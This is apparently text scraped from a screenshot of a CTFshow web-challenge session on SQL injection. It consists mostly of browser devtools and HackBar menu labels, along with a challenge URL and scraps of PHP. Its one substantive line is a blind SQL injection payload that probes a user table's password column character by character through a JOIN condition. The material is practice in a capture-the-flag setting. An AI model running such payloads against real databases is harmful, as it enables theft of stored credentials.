 SQL注入零散记录 - CTF
CTFshow-web入门
CTFshow-web入门
CTFshow-web入门
CTFshow-web入门
选项
SQL 连接(JOIN) | 菜鸟教
dc3d115f-e878-4216-af36-1c61fcf24f65.chall.ctf.show/select-waf.php
4
$str);
}
查询结果
//返回用户表的记录总数
$user_count = 418;
CTFshow出品 © 2020 ctf.show
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
http://dc3d115f-e878-4216-af36-1c61fcf24f65.chall.ctf.show/select-waf.php
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
tableName=ctfshow_user a join ctfshow_user b on if(ascii(substr(b.pass,1,1))>101,1,0)